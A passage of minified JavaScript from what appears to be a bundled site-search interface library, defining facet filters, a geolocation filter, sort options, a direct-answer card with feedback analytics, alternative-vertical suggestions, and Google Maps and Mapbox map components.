here...",this.searchable=n.searchable||!1,this.searchLabelText=n.searchLabelText||"Search for a filter option",this.fields=n.fields||{},this.applyButtonSelector=n.applyButtonSelector||null,this.transformFacets=n.transformFacets,this.validate()}return r.prototype.validate=function(){},r}(),N8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).config=new P8(t),o._applyButtonSelector=t.applyButtonSelector||null,o.moduleId=_i,o._filterbox=null,o._transformFacets=t.transformFacets,o}Et(n,r),n.defaultTemplateName=function(){return"filters/facets"};var e=n.prototype;return e.setState=function(t){var i=t.filters||[];if(this._transformFacets){var o=function(r){return R8(r,5)}(i);i=this._transformFacets(o,this.config)}return i=ht(i).call(i,this._applyDefaultFormatting),r.prototype.setState.call(this,k0(k0({},t),{},{filters:Bf.fromCore(i),filterOptionsConfigs:this._getFilterOptionsConfigs(i),isNoResults:t.resultsContext===yi}))},e._getFilterOptionsConfigs=function(t){return on(t).call(t,function(i,o){var a=et({},o);return a.options&&delete a.options,i[o.fieldId]=a,i},{})},e._applyDefaultFormatting=function(t){return!0===(o=(i=t).options&&i.options[0]||{}).value||!1===o.value?n._transformBooleanFacet(t):t;var i,o},n._transformBooleanFacet=function(t){var i,o=ht(i=t.options).call(i,function(a){var s=a.displayName;return!0===a.value&&"true"===s&&(s="True"),!1===a.value&&"false"===s&&(s="False"),et({},a,{displayName:s})});return et({},t,{options:o})},e.remove=function(){this._filterbox&&this._filterbox.remove(),r.prototype.remove.call(this)},e.onMount=function(){var t=this;this.core.enableDynamicFilters(),this._filterbox&&(this._filterbox.remove(),this._filterbox=null);var i=this._state.get(),o=i.filters,s=i.filterOptionsConfigs;0===o.length||i.isNoResults||(o=ht(o).call(o,function(c){var l=t.config.transformFacets?s[c.fieldId]||{}:t.config.fields[c.fieldId]||{};return et({},c,k0({type:"FilterOptions",control:t.config.fieldControls[c.fieldId]||"multioption",searchable:t.config.searchable,searchLabelText:t.config.searchLabelText,placeholderText:t.config.placeholderText,showExpand:void 0===l.expand?t.config.expand:l.expand},l))}),this._filterbox=this.componentManager.create("FilterBox",et({},this.config,{parentContainer:this._container,name:this.name+".filterbox",container:".js-yxt-Facets",resetFilter:this.config.resetFacet,resetFilters:this.config.resetFacets,resetFilterLabel:this.config.resetFacetLabel,resetFiltersLabel:this.config.resetFacetsLabel,isDynamic:!0,filters:o})),this._filterbox.mount(),this.core.storage.set(dg,!0))},Gt(n,null,[{key:"type",get:function(){return"Facets"}}])}(Wt);function qm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Jo(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=qm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=qm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var D8={radius:50,verticalKey:null,searchOnChange:!1,title:"Location",label:"Location",geoButtonIcon:"",geoButtonIconAltText:"Use My Location",geoButtonText:"Use My Location",enabledText:"Current Location",loadingText:"Finding Your Location...",errorText:"Could Not Find Your Location",buttonSelector:".js-yxt-GeoLocationFilter-button",inputSelector:".js-yxt-GeoLocationFilter-input"},q8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,Jo(Jo({},D8),t),i)||this).query=o.core.storage.get(Kt+"."+o.name)||"",o.core.storage.registerListener({eventType:"update",storageKey:Kt+"."+o.name,callback:function(a){o.query=a,o.setState()}}),o.searchParameters=Vv(t.searchParameters),o._geolocationOptions=Jo({enableHighAccuracy:!1,timeout:6e3,maximumAge:3e5},t.geolocationOptions),o._geolocationTimeoutAlert=Jo({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),o}Et(n,r),n.defaultTemplateName=function(){return"controls/geolocation"};var e=n.prototype;return e.setState=function(t){void 0===t&&(t={});var i="";this._enabled&&(i=this._config.enabledText),t.geoLoading&&(i=this._config.loadingText),t.geoError&&(i=this._config.errorText),r.prototype.setState.call(this,Jo(Jo({},t),{},{title:this._config.title,geoEnabled:this._enabled,query:this.query,labelText:this._config.label,enabledText:this._config.enabledText,loadingText:this._config.loadingText,errorText:this._config.errorText,geoButtonIcon:this._config.geoButtonIcon,geoValue:this._enabled||t.geoLoading||t.geoError?"":this.query,geoPlaceholder:i,geoButtonText:this._config.geoButtonText}))},e.onMount=function(){var t=this;this._autocomplete&&this._autocomplete.remove(),this._initAutoComplete(this._config.inputSelector),F.on(F.query(this._container,this._config.buttonSelector),"click",function(){return t._toggleGeoFilter()})},e._initAutoComplete=function(t){var i=this;this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",{parentContainer:this._container,name:this.name+".autocomplete",isFilterSearch:!0,container:".js-yxt-GeoLocationFilter-autocomplete",originalQuery:this.query,inputEl:t,verticalKey:this._config.verticalKey,searchParameters:this.searchParameters,onSubmit:function(o,a){return i._handleSubmit(o,a)},onMount:function(){i._autocomplete.updateAriaExpanded(F.query(i._container,t))}})},e._handleSubmit=function(t,i){this.query=t,this._saveDataToStorage(t,Ie.fromResponse(i),""+t),this._enabled=!1},e._toggleGeoFilter=function(){var t=this;navigator.geolocation?this._enabled||(this.setState({geoLoading:!0}),navigator.geolocation.getCurrentPosition(function(i){var o=t._buildFilter(i);t._saveDataToStorage("",o,"Current Location",i),t._enabled=!0,t.setState({}),t.core.storage.delete(Kt+"."+t.name),t.core.storage.delete(Zi+"."+t.name)},function(){return t._handleGeolocationError()},this._geolocationOptions)):this.setState({geoError:!0})},e._handleGeolocationError=function(){this.setState({geoError:!0});var t=this._geolocationTimeoutAlert;t.enabled&&_s(t.message)},e._removeFilterNode=function(){this.core.storage.delete(Kt+"."+this.name),this.core.storage.delete(Zi+"."+this.name),this._enabled=!1,this.query="",this.core.clearStaticFilterNode(this.name),this.setState()},e._buildFilterNode=function(t,i){var o=this;return Ve.from({filter:t,metadata:{displayValue:i,fieldName:this._config.title||this._config.label||"Location"},remove:function(){return o._removeFilterNode()}})},e._saveDataToStorage=function(t,i,o,a){this.core.storage.setWithPersist(Kt+"."+this.name,t),this.core.storage.setWithPersist(Zi+"."+this.name,i);var s=this._buildFilterNode(i,o);this.core.setStaticFilterNodes(this.name,s),a&&this.core.storage.set(Qi,{lat:a.coords.latitude,lng:a.coords.longitude,radius:a.coords.accuracy}),this._config.searchOnChange&&this.core.triggerSearch(Kn)},e._buildFilter=function(t){var i=t.coords,o=i.latitude,a=i.longitude,c=Math.max(i.accuracy,1609.344*this._config.radius);return Ie.position(o,a,c)},Gt(n,null,[{key:"type",get:function(){return sv}}])}(Wt),B8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,function(a){var s,c=et({},a);if(c.defaultSortLabel=a.defaultSortLabel||"Best Match",!a.options)throw new vi("config.options are required","SortOptions");var l=["FIELD","RELEVANCE","ENTITY_DISTANCE"];if(!Ee(a.options))throw new vi("options must be an array of objects","SortOptions");if(c.options=ht(s=a.options).call(s,function(f){if(!f.label||!f.type)throw new vi("option.label and option.type are required option "+f,"SortOptions");var h={isSelected:!1};h.label=f.label,h.type=f.type;var p=0===cn(l).call(l,h.type);if(p&&f.field&&f.direction)h.field=f.field,h.direction=f.direction;else if(p)throw new vi("option.field and option.direction are required for option: "+f,"SortOptions");return h}),c.options.unshift({label:c.defaultSortLabel,isSelected:!1}),c.optionSelector=a.optionSelector||"yxt-SortOptions-optionSelector",c.searchOnChange=void 0===a.searchOnChange||a.searchOnChange,c.showReset=a.showReset||!1,c.resetLabel=a.resetLabel||"reset",c.showMoreLimit=a.showMoreLimit||5,c.showMore=void 0===a.showMore||a.showMore,c.showMore=c.showMore&&c.options.length>c.showMoreLimit,c.showMoreLabel=a.showMoreLabel||"Show more",c.showLessLabel=a.showLessLabel||"Show less",c.onChange=a.onChange||function(){},c.label=a.label||"Sorting",c.storeOnChange=void 0===a.storeOnChange||a.storeOnChange,c.applyLabel=a.applyLabel||"Apply",c.verticalKey=a.verticalKey||ANSWERS.core.storage.get(zr).verticalKey,!c.verticalKey)throw new vi("vertical key is required","SortOptions");return c}(t),i)||this).options=o._config.options,o.selectedOptionIndex=o.getPersistedSelectedOptionIndex(),o.options[o.selectedOptionIndex].isSelected=!0,o.hideExcessOptions=o._config.showMore&&o.selectedOptionIndex<o._config.showMoreLimit,o.searchOnChangeIsEnabled=o._config.searchOnChange,o.showResetIsEnabled=o._config.showReset,o.showReset=o.showResetIsEnabled&&0!==o.selectedOptionIndex,o.isNoResults=!1,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(a){a.searchState===It.SEARCH_COMPLETE&&o.handleVerticalResultsUpdate(a.resultsContext===yi)}}),o.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(){var a=o.getPersistedSelectedOptionIndex();o._updateSelectedOption(a),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.getPersistedSelectedOptionIndex=function(){var t,i=this.core.storage.get(Wi)||[],o=yv(t=this._config.options).call(t,function(a){return Fe(i).call(i,function(s){return s.direction===a.direction&&s.type===a.type&&s.field===a.field})});return-1===o?0:o},e.handleVerticalResultsUpdate=function(t){var i=this.isNoResults;this.isNoResults=t,t!==i&&this.setState()},e.setState=function(t){void 0===t&&(t={});var i,o=this.options;this.hideExcessOptions&&(o=fe(i=this.options).call(i,0,this._config.showMoreLimit)),r.prototype.setState.call(this,et({},t,{options:o,hideExcessOptions:this.hideExcessOptions,name:this.name,showReset:this.showReset,isNoResults:this.isNoResults}))},e.onMount=function(){var t=this,i=F.query(this._container,".yxt-SortOptions-fieldSet");if(i&&F.on(i,"change",function(c){return t.handleOptionSelection(Vo(c.target.value))}),this._config.showMore){var o=F.query(this._container,".yxt-SortOptions-showToggle");o&&F.on(o,"click",function(){t.hideExcessOptions=!t.hideExcessOptions,t.setState()})}if(this.showResetIsEnabled){var a=F.query(this._container,".yxt-SortOptions-reset");a&&F.on(a,"click",function(){t.handleOptionSelection(0),t.setState()})}if(!this.searchOnChangeIsEnabled){var s=F.query(this._container,".yxt-SortOptions-apply");s&&F.on(s,"click",function(){return t._sortResults()})}},e.handleOptionSelection=function(t){this._updateSelectedOption(t),this._updateCheckedAttributes(),this.showResetIsEnabled&&(this.showReset=0!==t,this._showOrHideResetButton()),this.searchOnChangeIsEnabled&&this._sortResults()},e._updateSelectedOption=function(t){this.options[this.selectedOptionIndex].isSelected=!1,this.options[t].isSelected=!0,this.selectedOptionIndex=t},e._updateCheckedAttributes=function(){var t,i=this;U(t=this.options).call(t,function(o,a){var c=F.query(i._container,"#yxt-SortOptions-option_SortOptions_"+a);i.selectedOptionIndex===a?c&&c.setAttribute("checked",""):c&&c.removeAttribute("checked","")})},e._showOrHideResetButton=function(){var t=F.query(this._container,".yxt-SortOptions-reset");this.showReset?t.classList.remove("js-hidden"):t.classList.contains("js-hidden")||t.classList.add("js-hidden")},e._sortResults=function(){var t=this.selectedOptionIndex,i=this.options[t];this._config.storeOnChange&&0===t?this.core.clearSortBys():this._config.storeOnChange&&this.core.setSortBys(i),this._search(),this._config.onChange(i)},e._search=function(){this.core.triggerSearch(Kn)},n.defaultTemplateName=function(){return"controls/sortoptions"},Gt(n,null,[{key:"type",get:function(){return"SortOptions"}}])}(Wt);function Xo(r){switch(r){case It.PRE_SEARCH:return"yxt-Results--preSearch";case It.SEARCH_LOADING:return"yxt-Results--searchLoading";case It.SEARCH_COMPLETE:return"yxt-Results--searchComplete";default:return console.trace("encountered an unknown search state: "+r),""}}function Bm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Os(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Bm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Bm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var V8={positiveFeedbackSrText:"This answered my question",negativeFeedbackSrText:"This did not answer my question",footerTextOnSubmission:"Thank you for your feedback!"},H8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,Os(Os({},V8),t),i)||this)._userConfig=Os({},t),o.moduleId=rr,o._formEl=t.formEl||".js-directAnswer-feedback-form",o._thumbsUpSelector=t.thumbsUpSelector||".js-directAnswer-thumbUp",o._thumbsDownSelector=t.thumbsDownSelector||".js-directAnswer-thumbDown",o._viewDetailsText=t.viewDetailsText||"View Details",o._defaultCard=t.defaultCard,o._cardOverrides=t.cardOverrides||[],o._types=t.types,o._validateTypes(),o}Et(n,r),n.defaultTemplateName=function(t){return"results/directanswer"};var e=n.prototype;return e.beforeMount=function(){return!!this.hasState("answer")},e.onMount=function(){var t=this,i=this.getState("customCard"),o=!0===this.getState("feedbackSubmitted");if(i||o)return this;F.on(this._formEl,"submit",function(s){var l="true"===F.query(s.target,"input:checked").value;t.reportQuality(l),t.updateState({feedbackSubmitted:!0})}),F.on(this._thumbsUpSelector,"click",function(){F.trigger(t._formEl,"submit")}),F.on(this._thumbsDownSelector,"click",function(){F.trigger(t._formEl,"submit")});var a=F.query(this._container,".js-yxt-rtfValue");a&&F.on(a,"click",function(s){return t._handleRtfClickAnalytics(s)})},e._handleRtfClickAnalytics=function(t){if(t.target.dataset.ctaType){var i=t.target.dataset.ctaType,o=this.getState("relatedItem"),a={verticalKey:o.verticalConfigId,directAnswer:!0,fieldName:this.getState("answer").fieldApiName,searcher:this.getState("searcher"),entityId:o.data.id,url:t.target.href},s=new Ne(i);s.addOptions(a),this.analyticsReporter.report(s)}},e.updateState=function(t){void 0===t&&(t={});var i=et({},this.getState(),t);this.setState(i)},e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t){var i=t.searchState||It.PRE_SEARCH;if(this.updateContainerClass(i),i!==It.SEARCH_LOADING)return r.prototype.setState.call(this,et({},t,{searchState:i,searcher:t.searcher,eventOptions:this.eventOptions(t),viewDetailsText:this._viewDetailsText,directAnswer:t,customCard:this._getCard(t)}))},e.eventOptions=function(t){var i,o;return t&&0!==gt(t).length?Se({verticalConfigId:null==(i=t.relatedItem)?void 0:i.verticalConfigId,searcher:t.searcher,entityId:null==(o=t.relatedItem)?void 0:o.data.id,ctaLabel:this._viewDetailsText.toUpperCase().replace(" ","_")}):t},e._getCard=function(t){return this._types?this._getCardBasedOnTypes(t):this._cardOverrides.length>0?this._getCardBasedOnOverrides({directAnswer:t,overrides:this._cardOverrides,fallback:this._defaultCard}):this._defaultCard},e._getCardBasedOnTypes=function(t){if(!("type"in t)||!(t.type in this._types))return this._defaultCard;var i=this._types[t.type],o=i.cardType||this._defaultCard;return i.cardOverrides?this._getCardBasedOnOverrides({directAnswer:t,overrides:i.cardOverrides,fallback:o}):o},e._getCardBasedOnOverrides=function(t){var i=this,o=t.directAnswer,a=t.overrides,s=t.fallback,c=Fe(a).call(a,function(l){return i._overrideMatchesAnswer(l,o)});return c?c.cardType:s},e._overrideMatchesAnswer=function(t,i){if(!gt(i).length)return!0;for(var o={type:i.type,entityType:i.relatedItem.data.type,fieldName:i.answer.fieldName,fieldType:i.answer.fieldType},a=0,s=sn(t);a<s.length;a++){var c=s[a],l=c[0];if("cardType"!==l&&o[l]!==c[1])return!1}return!0},e._validateTypes=function(){var t;if(this._types){var i=function(o,a){var s;U(s=gt(a)).call(s,function(c){if(!Ye(o).call(o,c)){var l=o.join(" and ");throw new Error("The key '"+c+"' is not a supported option. Supported options include "+l+".")}})};U(t=sn(this._types)).call(t,function(o){var a,s=o[1];if(i(["cardType","cardOverrides"],s),s.cardOverrides){var c=["fieldName","entityType","fieldType","cardType"];U(a=s.cardOverrides).call(a,function(l){i(c,l)})}})}},e.reportQuality=function(t){var i=!0===t?"THUMBS_UP":"THUMBS_DOWN",o=this.getState("relatedItem"),a={directAnswer:!0,verticalKey:o.verticalConfigId,searcher:this.getState("searcher"),entityId:o.data.id},s=new Ne(i).addOptions(a);this.analyticsReporter.report(s)},e.addChild=function(t,i,o){return i===this.getState("customCard")?r.prototype.addChild.call(this,this.getState("directAnswer"),i,Os(Os({},this._userConfig),o)):r.prototype.addChild.call(this,t,i,o)},Gt(n,null,[{key:"type",get:function(){return"DirectAnswer"}}])}(Wt),K8=function(r){if(this.label=r.label,"string"!=typeof this.label)throw new Rc("label is a required configuration option for verticalPage.","AlternativeVertical");if(this.url=r.url,"string"!=typeof this.url)throw new Rc("url is a required configuration option for verticalPage.","AlternativeVertical");this.iconName=r.iconName,this.iconUrl=r.iconUrl,this.hasIcon=this.iconName||this.iconUrl,this.resultsCount=r.resultsCount};function Um(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}var zm=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=Gi,o._alternativeVerticals=t.data&&t.data.alternativeVerticals||[],o._verticalsConfig=t.verticalsConfig||[],o._currentVerticalLabel=o.getCurrentVerticalLabel(t.verticalsConfig)||"",o.verticalSuggestions=o._buildVerticalSuggestions(o._alternativeVerticals,o._verticalsConfig,o.core.storage.get(Ce),o.core.storage.get(lr)),o._baseUniversalUrl=t.baseUniversalUrl||"",o._universalUrl=o._getUniversalURL(o._baseUniversalUrl,new He(o.core.storage.getCurrentStateUrlMerged())),o._isShowingResults=t.isShowingResults||!1;var a=function(){o.verticalSuggestions=o._buildVerticalSuggestions(o._alternativeVerticals,o._verticalsConfig,o.core.storage.get(Ce),o.core.storage.get(lr)),o._universalUrl=o._getUniversalURL(o._baseUniversalUrl,new He(o.core.storage.getCurrentStateUrlMerged())),o.setState(o.core.storage.get(Gi))};return o.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Re,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"results/alternativeverticals"},n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.setState=function(t){return r.prototype.setState.call(this,et({verticalSuggestions:[]},t,{universalUrl:this._universalUrl,verticalSuggestions:this.verticalSuggestions,currentVerticalLabel:this._currentVerticalLabel,isShowingResults:this._isShowingResults,query:this.core.storage.get(Kt)}))},e.getCurrentVerticalLabel=function(t){var i=Fe(t).call(t,function(o){return o.isActive||!1});return i?i.label:""},e._buildVerticalSuggestions=function(t,i,o,a){var s=this,c=[],l=new He(this.core.storage.getCurrentStateUrlMerged());o&&l.set(Ce,o),"string"==typeof a&&l.set(lr,a);var f=this.core.storage.get(Re);f&&f.setDynamically&&(l[Re]=f.value);for(var h,p=el(l,function(b){return s.componentManager.getComponentNamesForComponentTypes(b)}),g=function(){var b=h.value,S=b.verticalConfigId,C=Fe(i).call(i,function(L){return L.verticalKey===S});if(!C||b.resultsCount<1)return 1;c.push(new K8({label:C.label,url:tl(C.url,p),iconName:C.icon,iconUrl:C.iconUrl,resultsCount:b.resultsCount}))},y=function G8(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Um(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Um(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(t);!(h=y()).done;)g();return c},e._getUniversalURL=function(t,i){var o=this;if(!t)return"";i.set(Kt,this.core.storage.get(Kt));var a=this.core.storage.get(Ce);a&&i.set(Ce,a);var s=this.core.storage.get(lr);return void 0!==s&&i.set(lr,s),tl(t,el(i,function(c){return o.componentManager.getComponentNamesForComponentTypes(c)}))},Gt(n,null,[{key:"type",get:function(){return"AlternativeVerticals"}}])}(Wt),ta=function(){function r(e){void 0===e&&(e={}),this._apiKey=e.apiKey,this._zoom=e.zoom||14,this._defaultPosition=e.defaultPosition||{lat:37.0902,lng:-95.7129},this._noResults=e.noResults||{},this._showEmptyMap=e.showEmptyMap||!1,this._map=null,this._isLoaded=!1,this._onPinClick=e.onPinClick||null,this._onPinMouseOver=e.onPinMouseOver||null,this._onPinMouseOut=e.onPinMouseOut||null,this._onLoaded=e.onLoaded||function(){},this._pinConfig="function"==typeof e.pin?e.pin:et(r.DEFAULT_PIN_CONFIG,e.pin),this._collapsePins=e.collapsePins||!1,this._locale=this._getValidatedLocale(e.locale),this._providerOptions=e.providerOptions||{}}var n=r.prototype;return n._getValidatedLocale=function(e){return e.length<2?(console.error("Locale '"+e+"' must include at least two characters. Falling back to 'en'"),"en"):e},r.shouldHideMap=function(e,t,i,o){return t===yi&&void 0!==o?!o:(!e||e.mapMarkers.length<=0)&&!i},n.onLoaded=function(e){"function"==typeof e&&(this._onLoaded=e,this.isLoaded()&&this._onLoaded())},n.isLoaded=function(){return this._isLoaded},n.loadJS=function(){throw new Error("Unimplemented Method: loadJS")},n.init=function(e){throw new Error("Unimplemented Method: init")},n._collapseMarkers=function(e){var t={};U(e).call(e,function(l){t[""+l.latitude+l.longitude]?t[""+l.latitude+l.longitude].push(l):t[""+l.latitude+l.longitude]=[l]});for(var i=[],o=0,a=sn(t);o<a.length;o++){var s=a[o][1];if(s.length>1){var c={item:ht(s).call(s,function(l){return l.item}),label:s.length,latitude:s[0].latitude,longitude:s[0].longitude};i.push(c)}else i.push(s[0])}return i},Gt(r,null,[{key:"DEFAULT_PIN_CONFIG",get:function(){return{icon:{anchor:null,svg:null,url:null,scaledSize:null},labelType:"numeric"}}}])}();function Vm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Z8=function(r){function n(t){var i;if((i=r.call(this,t)||this)._zoomOffset=1,i._zoom+=i._zoomOffset,i._clientId=t.clientId,i._signature=t.signature,!i.hasValidClientCredentials()&&!i._apiKey)throw new Error("GoogleMapsProvider: Missing `apiKey` or {`clientId`, `signature`}");return i._language=i.getLanguage(i._locale),i}Et(n,r);var e=n.prototype;return e.getLanguage=function(t){var i=["zh-CN","zh-HK","zh-TW","en-AU","en-GB","fr-CA","pt-BR","pt-PT","es-419"],o=t.replace("_","-");if(Ye(i).call(i,o))return o;var a=Ho(t),s=a.language,c=a.modifier;return"zh"===s&&"HK"===a.region?"zh-HK":"zh"===s&&"Hans"===c?"zh-CN":"zh"===s&&"Hant"===c?"zh-TW":s},e.loadJS=function(){var t=this,i=function(){"function"==typeof t._onLoaded&&t._onLoaded()};if(typeof google<"u")return t._isLoaded=!0,void i();var o=F.query("#yext-map-google-js");if(o){var a=o.onload;o.onload=function(){a(),i()}}else o=F.createEl("script",{id:"yext-map-google-js",onload:function(){t._isLoaded=!0,i()},async:!0,src:"https://maps.googleapis.com/maps/api/js?"+t.generateCredentials()+"&language="+t._language+"&v=3.47"}),F.append("body",o)},e.generateCredentials=function(){return this.hasValidClientCredentials()?"client="+this._clientId:"key="+this._apiKey},e.hasValidClientCredentials=function(){return this._clientId},e.init=function(t,i,o){var a=this;if(ta.shouldHideMap(i,o,this._showEmptyMap,this._noResults.visible))return this._map=null,this;Di(function(){var s=F.query(t),c=Dg(a._language)?google.maps.ControlPosition.LEFT_TOP:google.maps.ControlPosition.RIGHT_TOP;if(a.map=new google.maps.Map(s,function(y){for(var b=1;b<arguments.length;b++){var S,C,L=null!=arguments[b]?arguments[b]:{};b%2?U(S=Vm(Object(L),!0)).call(S,function(A){Dt(y,A,L[A])}):lt?Nt(y,lt(L)):U(C=Vm(Object(L))).call(C,function(A){Z(y,A,ct(L,A))})}return y}({zoom:a._zoom,center:a.getCenterMarker(i),fullscreenControl:!1,mapTypeControl:!1,rotateControl:!1,scaleControl:!1,streetViewControl:!1,zoomControlOptions:{position:c}},a._providerOptions)),i&&i.mapMarkers.length){for(var l=a._collapsePins?a._collapseMarkers(i.mapMarkers):i.mapMarkers,f=Q8.from(l,a._pinConfig,ht(a)),h=new google.maps.LatLngBounds,p=function(y){var b=new google.maps.Marker(f[y]);a._onPinClick&&b.addListener("click",function(){return a._onPinClick(l[y].item)}),a._onPinMouseOver&&b.addListener("mouseover",function(){return a._onPinMouseOver(l[y].item)}),a._onPinMouseOut&&b.addListener("mouseout",function(){return a._onPinMouseOut(l[y].item)}),h.extend(b.position)},g=0;g<f.length;g++)p(g);f.length>=2&&ht(a).fitBounds(h)}},100)},e.getCenterMarker=function(t){return t&&t.mapCenter&&t.mapCenter.longitude&&t.mapCenter.latitude?{lng:t.mapCenter.longitude,lat:t.mapCenter.latitude}:{lng:this._defaultPosition.lng,lat:this._defaultPosition.lat}},n}(ta),Q8=function(){function r(n){this.map=ht(n)||void 0,this.position=n.position||{lat:void 0,lng:void 0},this.icon=n.icon||void 0,this.label=n.label||void 0}return r.serialize=function(n){var e=[];return U(n).call(n,function(t){e.push("markers=label:"+t.label+"|"+t.position.lat+","+t.position.lng)}),e.join("&")},r.from=function(n,e,t){var i=[];return Ee(n)||(n=[n]),U(n).call(n,function(o){var a=e;"function"==typeof e&&(a=e(o.item,ta.DEFAULT_PIN_CONFIG,o));var s,c={};a.anchor&&(c.anchor=google.maps.Point(a.anchor.x,a.anchor.y)),a.scaledSize&&(c.scaledSize=new google.maps.Size(a.scaledSize.w,a.scaledSize.h)),a.url&&(c.url=a.url),a.svg&&(c.url="data:image/svg+xml;charset=utf-8, "+encodeURIComponent(a.svg)),s=a.label||""===a.label?a.label:o.label.toString(),0===gt(c).length&&(c=void 0),i.push(new r({map:t,position:{lat:o.latitude,lng:o.longitude},icon:c,label:s}))}),i},r}(),W8=ot(function(r){function n(t){if(t=Object.assign({},t),!(this instanceof n))throw new Error("MapboxLanguage needs to be called with the new keyword");this.setLanguage=this.setLanguage.bind(this),this._initialStyleUpdate=this._initialStyleUpdate.bind(this),this._defaultLanguage=t.defaultLanguage,this._isLanguageField=t.languageField||/^\{name/,this._getLanguageField=t.getLanguageField||function(i){return"mul"===i?"{name}":"{name_"+i+"}"},this._languageSource=t.languageSource||null,this._languageTransform=t.languageTransform||function(i,o){return"ar"===o?(s=(a=i).layers.map(function(c){return(c.layout||{})["text-field"]?Object.assign({},c,{layout:Object.assign({},c.layout,{"text-letter-spacing":0})}):c}),Object.assign({},a,{layers:s})):function(a){var s=a.layers.map(function(c){if(!(c.layout||{})["text-field"])return c;var l=0;return"state_label"===c["source-layer"]&&(l=.15),"marine_label"===c["source-layer"]&&(/-lg/.test(c.id)&&(l=.25),/-md/.test(c.id)&&(l=.15),/-sm/.test(c.id)&&(l=.1)),"place_label"===c["source-layer"]&&(/-suburb/.test(c.id)&&(l=.15),/-neighbour/.test(c.id)&&(l=.1),/-islet/.test(c.id)&&(l=.01)),"airport_label"===c["source-layer"]&&(l=.01),"rail_station_label"===c["source-layer"]&&(l=.01),"poi_label"===c["source-layer"]&&/-scalerank/.test(c.id)&&(l=.01),"road_label"===c["source-layer"]&&(/-label-/.test(c.id)&&(l=.01),/-shields/.test(c.id)&&(l=.05)),Object.assign({},c,{layout:Object.assign({},c.layout,{"text-letter-spacing":l})})});return Object.assign({},a,{layers:s})}(i);var a,s},this._excludedLayerIds=t.excludedLayerIds||[],this.supportedLanguages=t.supportedLanguages||["ar","en","es","fr","de","ja","ko","mul","pt","ru","zh"]}function e(t,i,o){if("string"==typeof(c=i)&&t.test(c))return o;var c;if(function(s,c){return c.stops&&c.stops.filter(function(l){return s.test(l[1])}).length>0}(t,i)){var a=i.stops.map(function(s){return t.test(s[1])?[s[0],o]:s});return Object.assign({},i,{stops:a})}return i}n.prototype.setLanguage=function(t,i){if(this.supportedLanguages.indexOf(i)<0)throw new Error("Language "+i+" is not supported");var h,o=this._languageSource||(h=t,Object.keys(h.sources).filter(function(p){return/mapbox-streets-v\d/.test(h.sources[p].url)})[0]);if(!o)return t;var a=this._getLanguageField(i),s=this._isLanguageField,c=this._excludedLayerIds,l=t.layers.map(function(h){return h.source===o?(p=s,y=a,(g=h).layout&&g.layout["text-field"]&&-1===c.indexOf(g.id)?Object.assign({},g,{layout:Object.assign({},g.layout,{"text-field":e(p,g.layout["text-field"],y)})}):g):h;var p,g,y}),f=Object.assign({},t,{layers:l});return this._languageTransform(f,i)},n.prototype._initialStyleUpdate=function(){var o,a,s,c,t=this._map.getStyle(),i=this._defaultLanguage||(o=this.supportedLanguages,s=(a=navigator.languages?navigator.languages[0]:navigator.language||navigator.userLanguage).split("-"),c=a,s.length>1&&(c=s[0]),o.indexOf(c)>-1?c:null);this._map.off("styledata",this._initialStyleUpdate),this._map.setStyle(this.setLanguage(t,i))},n.prototype.onAdd=function(t){return this._map=t,this._map.on("styledata",this._initialStyleUpdate),this._container=document.createElement("div"),this._container},n.prototype.onRemove=function(){this._map.off("styledata",this._initialStyleUpdate),this._map=void 0},r.exports=n});function Hm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var $8=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={});var a=Ho((o=r.call(this,t,i)||this)._locale),s=a.language,c=a.modifier;return 